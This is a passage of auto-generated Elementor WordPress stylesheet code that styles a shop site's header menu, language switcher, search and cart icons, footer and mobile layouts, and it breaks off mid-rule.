.wpr-sub-mega-menu{transform:translateY(10px);}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-mega-menu{background-color:#ffffff;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-size:16px;font-weight:400;letter-spacing:0px;word-spacing:0px;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-accent );}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-sub-menu .wpr-sub-icon{right:20px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:20px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle-text{color:#333333;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle:hover{border-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-menu-item,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-sub-menu-item,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu > li,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu li a:hover,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-menu-item:hover,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-sub-menu-item:hover,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-6703 .elementor-element.elementor-element-f462a2c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6703 .elementor-element.elementor-element-f462a2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6703 .elementor-element.elementor-element-8027682 .elementor-button{background-color:#1631B0;font-family:"MyriadPro", Sans-serif;font-size:14px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 10px 15px 10px;}.elementor-6703 .elementor-element.elementor-element-8027682 .elementor-button:hover, .elementor-6703 .elementor-element.elementor-element-8027682 .elementor-button:focus{background-color:#2F385480;}.elementor-6703 .elementor-element.elementor-element-8027682{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6703 .elementor-element.elementor-element-6906fbb img{width:52%;}.elementor-6703 .elementor-element.elementor-element-4cb7046{text-align:left;}.elementor-6703 .elementor-element.elementor-element-4cb7046 img{width:65%;}.elementor-6703 .elementor-element.elementor-element-e420663{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-e420663 .elementor-icon{font-size:25px;}.elementor-6703 .elementor-element.elementor-element-e420663 .elementor-icon svg{height:25px;}.elementor-6703 .elementor-element.elementor-element-5fa38bc{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-5fa38bc .elementor-icon{font-size:25px;}.elementor-6703 .elementor-element.elementor-element-5fa38bc .elementor-icon svg{height:25px;}.elementor-6703 .elementor-element.elementor-element-2f912e3{margin:-12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-6703 .elementor-element.elementor-element-cd7c3b5{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-6703 .elementor-element.elementor-element-d0ee591{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}@media(min-width:768px){.elementor-6703 .elementor-element.elementor-element-166fb68{width:35.677%;}.elementor-6703 .elementor-element.elementor-element-6ef376e{width:25.814%;}.elementor-6703 .elementor-element.elementor-element-c483939{width:38.174%;}.elementor-6703 .elementor-element.elementor-element-300d326{width:25.223%;}.elementor-6703 .elementor-element.elementor-element-c525c13{width:50.744%;}.elementor-6703 .elementor-element.elementor-element-bec99a0{width:23.699%;}.elementor-6703 .elementor-element.elementor-element-8823174{width:9%;}.elementor-6703 .elementor-element.elementor-element-c9589ad{width:81.664%;}.elementor-6703 .elementor-element.elementor-element-f462a2c{width:9%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6703 .elementor-element.elementor-element-166fb68{width:50%;}.elementor-6703 .elementor-element.elementor-element-6ef376e{width:50%;}.elementor-6703 .elementor-element.elementor-element-06dedb3{width:50%;}.elementor-6703 .elementor-element.elementor-element-7dace86{width:50%;}.elementor-6703 .elementor-element.elementor-element-02d6029{width:100%;}}@media(max-width:767px){.elementor-6703 .elementor-element.elementor-element-166fb68{width:100%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-item > a{font-size:14px;line-height:20px;letter-spacing:1px;word-spacing:15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6703 .elementor-element.elementor-element-f571178{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;font-size:28px;line-height:1px;}.elementor-6703 .elementor-element.elementor-element-52fdf28{--container-widget-width:47%;--container-widget-flex-grow:0;width:var( --container-widget-width, 47% );max-width:47%;text-align:center;font-size:28px;line-height:0em;}.elementor-6703 .elementor-element.elementor-element-300d326{width:70%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6703 .elementor-element.elementor-element-6906fbb img{width:92%;}.elementor-6703 .elementor-element.elementor-element-bec99a0{width:100%;}.elementor-6703 .elementor-element.elementor-element-bec99a0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6703 .elementor-element.elementor-element-06dedb3{width:50%;}.elementor-bc-flex-widget .elementor-6703 .elementor-element.elementor-element-06dedb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6703 .elementor-element.elementor-element-06dedb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6703 .elementor-element.elementor-element-06dedb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6703 .elementor-element.elementor-element-4cb7046{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-6703 .elementor-element.elementor-element-4cb7046 img{width:100%;}.elementor-6703 .elementor-element.elementor-element-7dace86{width:50%;}.elementor-6703 .elementor-element.elementor-element-2c045df .elementor-button{font-size:14px;padding:15px 10px 15px 10px;}.elementor-6703 .elementor-element.elementor-element-02d6029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6703 .elementor-element.elementor-element-e420663{width:var( --container-widget-width, 20% );max-width:20%;margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-e420663 .elementor-icon-wrapper{text-align:center;}.elementor-6703 .elementor-element.elementor-element-e420663 .elementor-icon{font-size:33px;}.elementor-6703 .elementor-element.elementor-element-e420663 .elementor-icon svg{height:33px;}.elementor-6703 .elementor-element.elementor-element-5fa38bc{width:var( --container-widget-width, 20% );max-width:20%;margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-5fa38bc .elementor-icon{font-size:25px;}.elementor-6703 .elementor-element.elementor-element-5fa38bc .elementor-icon svg{height:25px;}.elementor-6703 .elementor-element.elementor-element-2f912e3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-6703 .elementor-element.elementor-element-cd7c3b5{margin:13px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-6703 .elementor-element.elementor-element-d0ee591{margin:13px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}/* Start custom CSS for shortcode, class: .elementor-element-8b706dd */.elementor-6703 .elementor-element.elementor-element-8b706dd .dgwt-wcas-search-submit svg{
    display: none !important;
}
.elementor-6703 .elementor-element.elementor-element-8b706dd .dgwt-wcas-search-submit {
        background-image: var(--wpr-bg-c96a24d6-cdf5-43cb-822a-3662584ea6c1) !important;
    background-size: 20px!important;
    background-repeat: no-repeat !important;
    display: inline-block !important;
    background-position-y: center;
    background-position-x: center;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-0e84939 */.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:before {
    background-image: var(--wpr-bg-5218078c-f9ac-4b81-a225-0591925982ff);
    background-size: 48px;
    background-repeat: no-repeat !important;
    background-position: center !important;
    display: inline-block;
    width: 60px; 
    height: 38px;
    content:"";
}
.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    display: none !important;
}
.wpml-ls-legacy-dropdown-click a:focus{
    background: #fff !important;
}
.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
    width: 70px !important
}
.wpml-ls-sub-menu li{
    padding: 10px !important;
    text-align: center;
    background: #fff;
    border: 1px solid #cdcdcd;
}
.wpml-ls-legacy-dropdown-click a:hover {
    background: #fff !important;
}

.wpml-ls-legacy-dropdown-click a{
    padding: 7px !important;
    border:none !important;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6c23dd7 */.elementor-6703 .elementor-element.elementor-element-6c23dd7 .xoo-wsc-icon-basket1:before {
        background-image: var(--wpr-bg-bbd6a226-7990-4579-a87a-4ad551eb8d6a) !important;
    background-size: 30px 30px!important;
    display: inline-block !important;
    width: 30px !important; 
    height: 30px !important;
    content:"" !important;
}

.elementor-6703 .elementor-element.elementor-element-6c23dd7 .xoo-wsc-sc-subt{
    display: none !important;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-2f912e3 */.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:before {
    background-image: var(--wpr-bg-0b92daeb-e6ba-41b5-a3fb-e97558fdafee);
    background-size: 41px;
    background-repeat: no-repeat !important;
    background-position: center !important;
    display: inline-block;
    width: 60px; 
    height: 38px;
    content:"";
}
.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    display: none !important;
}
.wpml-ls-legacy-dropdown-click a:focus{
    background: #fff !important;
}
.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
    width: 70px !important;
    margin: 0 auto !important;
}
.wpml-ls-sub-menu li{
    padding: 10px !important;
    text-align: center;
    background: #fff;
    border: 1px solid #cdcdcd;
}
.wpml-ls-legacy-dropdown-click a:hover {
    background: #fff !important;
}

.wpml-ls-legacy-dropdown-click a{
    padding: 7px !important;
    border:none !important;
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-cd7c3b5 */.elementor-6703 .elementor-element.elementor-element-cd7c3b5 .dgwt-wcas-search-icon {
        background-image: var(--wpr-bg-34232aea-47c7-46be-92f4-3a70b5e5f4a1) !important;
    background-size: 30px!important;
    background-repeat: no-repeat !important;
    display: inline-block !important;
    width: 30px !important; 
    height: 30px !important;
    content:"" !important;
}

.elementor-6703 .elementor-element.elementor-element-cd7c3b5 .dgwt-wcas-ico-magnifier-handler{
    display: none !important;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-d0ee591 */.elementor-6703 .elementor-element.elementor-element-d0ee591 .xoo-wsc-icon-basket1:before {
        background-image: var(--wpr-bg-4c391235-b6ea-4c3d-a1a1-855c76355807) !important;
    background-size: 29px 29px!important;
    display: inline-block !important;
    width: 29px !important; 
    height: 29px !important;
    content:"" !important;
}

.elementor-6703 .elementor-element.elementor-element-d0ee591 .xoo-wsc-sc-subt{
    display: none !important;
}/* End custom CSS */
/* Start custom CSS for wpr-mega-menu, class: .elementor-element-4f12d70 */.wpr-nav-menu .wpr-sub-menu{
    width: 292px !important;
}/* End custom CSS */
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6453 .elementor-element.elementor-element-4c5aa8a{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;top:40vh;text-align:right;}body:not(.rtl) .elementor-6453 .elementor-element.elementor-element-4c5aa8a{right:0px;}body.rtl .elementor-6453 .elementor-element.elementor-element-4c5aa8a{left:0px;}.elementor-6453 .elementor-element.elementor-element-4c5aa8a img{width:100%;}.elementor-6453 .elementor-element.elementor-element-60bd2fd:not(.elementor-motion-effects-element-type-background), .elementor-6453 .elementor-element.elementor-element-60bd2fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-6453 .elementor-element.elementor-element-60bd2fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-60bd2fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6453 .elementor-element.elementor-element-034ce02 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6453 .elementor-element.elementor-element-8a32fbd{margin:9px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-6453 .elementor-element.elementor-element-8a32fbd .elementor-heading-title{font-size:20px;font-weight:500;color:#1F1C1C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6453 .elementor-element.elementor-element-6228da8{font-size:16px;font-weight:400;line-height:41px;word-spacing:0px;color:#1F1C1C;}.elementor-6453 .elementor-element.elementor-element-fa0f64a{width:auto;max-width:auto;bottom:12px;text-align:left;}body:not(.rtl) .elementor-6453 .elementor-element.elementor-element-fa0f64a{left:74px;}body.rtl .elementor-6453 .elementor-element.elementor-element-fa0f64a{right:74px;}.elementor-6453 .elementor-element.elementor-element-fa0f64a img{width:40%;}.elementor-6453 .elementor-element.elementor-element-c3cefbc .elementor-heading-title{font-size:20px;font-weight:500;text-transform:uppercase;color:#1F1C1C;}.elementor-6453 .elementor-element.elementor-element-3ac91f0{font-size:16px;font-weight:400;line-height:35px;color:#1F1C1C;}.elementor-6453 .elementor-element.elementor-element-f5c3a87 .elementor-heading-title{font-size:20px;font-weight:500;text-transform:uppercase;color:#1F1C1C;}.elementor-6453 .elementor-element.elementor-element-23fc3c9{font-size:16px;font-weight:400;line-height:35px;color:#1F1C1C;}.elementor-6453 .elementor-element.elementor-element-3a4e076{margin-top:-17px;margin-bottom:0px;}.elementor-6453 .elementor-element.elementor-element-136b701 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-6453 .elementor-element.elementor-element-136b701 > .elementor-element-populated{margin:0px 0px 0px -20px;--e-column-margin-right:0px;--e-column-margin-left:-20px;padding:0px 0px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-469e9ed{text-align:center;}.elementor-6453 .elementor-element.elementor-element-469e9ed img{width:100%;}.elementor-6453 .elementor-element.elementor-element-72d2524 img{width:100%;}.elementor-6453 .elementor-element.elementor-element-97e35d4 img{width:100%;}.elementor-6453 .elementor-element.elementor-element-a535268 img{width:100%;}.elementor-6453 .elementor-element.elementor-element-d14537c img{width:45%;}.elementor-6453 .elementor-element.elementor-element-fbc0511 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-6453 .elementor-element.elementor-element-fbc0511 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-e3843f9 img{width:100%;}.elementor-6453 .elementor-element.elementor-element-6dfbf6e img{width:100%;}.elementor-6453 .elementor-element.elementor-element-53c63fb img{width:100%;}.elementor-6453 .elementor-element.elementor-element-6761a2b img{width:100%;}.elementor-6453 .elementor-element.elementor-element-4360e6e img{width:41%;}.elementor-6453 .elementor-element.elementor-element-282e448.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:22px;bottom:16px;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-content{color:#ffffff;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-icon{color:#ffffff;font-size:14px;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-icon svg{fill:#ffffff;width:14px;height:14px;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-btn{background-color:var( --e-global-color-accent );transition:all  0.3s ease-in-out 0s;padding:15px 15px 15px 15px;border-radius:30px 30px 30px 30px;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-btn:hover{background-color:#4039EC;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}.elementor-6453 .elementor-element.elementor-element-4f13c83:not(.elementor-motion-effects-element-type-background), .elementor-6453 .elementor-element.elementor-element-4f13c83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-6453 .elementor-element.elementor-element-4f13c83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6453 .elementor-element.elementor-element-4f13c83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6453 .elementor-element.elementor-element-29154ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6453 .elementor-element.elementor-element-29154ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6453 .elementor-element.elementor-element-47e2148{--grid-template-columns:repeat(0, auto);text-align:left;width:var( --container-widget-width, 46.518% );max-width:46.518%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:46.518%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-6453 .elementor-element.elementor-element-47e2148 .elementor-social-icon{background-color:var( --e-global-color-63f0133 );}.elementor-6453 .elementor-element.elementor-element-b601c9b{width:var( --container-widget-width, 53% );max-width:53%;--container-widget-width:53%;--container-widget-flex-grow:0;text-align:right;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;line-height:13px;letter-spacing:1px;word-spacing:1px;}.elementor-6453 .elementor-element.elementor-element-5d07562:not(.elementor-motion-effects-element-type-background), .elementor-6453 .elementor-element.elementor-element-5d07562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1631B0;}.elementor-6453 .elementor-element.elementor-element-5d07562{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-6453 .elementor-element.elementor-element-5d07562 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6453 .elementor-element.elementor-element-a6a7e69 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-5481350{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;line-height:20px;letter-spacing:1px;word-spacing:1px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-6453 .elementor-element.elementor-element-66a64a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6453 .elementor-element.elementor-element-66a64a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6453 .elementor-element.elementor-element-c706033{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-weight:400;line-height:0px;word-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6453 .elementor-element.elementor-element-a6a7e69{width:82.281%;}.elementor-6453 .elementor-element.elementor-element-66a64a5{width:17.589%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6453 .elementor-element.elementor-element-4c5aa8a{--container-widget-width:30px;--container-widget-flex-grow:0;width:var( --container-widget-width, 30px );max-width:30px;top:55vh;}.elementor-6453 .elementor-element.elementor-element-4c5aa8a img{width:100%;}.elementor-6453 .elementor-element.elementor-element-60bd2fd{margin-top:50px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-034ce02{width:50%;}.elementor-6453 .elementor-element.elementor-element-034ce02 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-6453 .elementor-element.elementor-element-8a32fbd .elementor-heading-title{font-size:16px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6453 .elementor-element.elementor-element-6228da8{font-size:14px;line-height:36px;}.elementor-6453 .elementor-element.elementor-element-7996007{width:50%;}.elementor-6453 .elementor-element.elementor-element-3ac91f0{font-size:14px;line-height:35px;}.elementor-6453 .elementor-element.elementor-element-d09fe6a{width:50%;}.elementor-6453 .elementor-element.elementor-element-23fc3c9{font-size:14px;line-height:35px;}.elementor-6453 .elementor-element.elementor-element-0b5827c{width:50%;}.elementor-6453 .elementor-element.elementor-element-3a4e076{padding:0px 0px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-136b701{width:50%;}.elementor-6453 .elementor-element.elementor-element-136b701 > .elementor-element-populated{margin:0px 0px 0px -4px;--e-column-margin-right:0px;--e-column-margin-left:-4px;padding:0px 0px 0px 0px;}.elementor-6453 .elementor-element.elementor-element-469e9ed img{width:100%;}.elementor-6453 .elementor-element.elementor-element-fbc0511{width:50%;}.elementor-6453 .elementor-element.elementor-element-fbc0511 > .elementor-element-populated{padding:0px 0px 0px 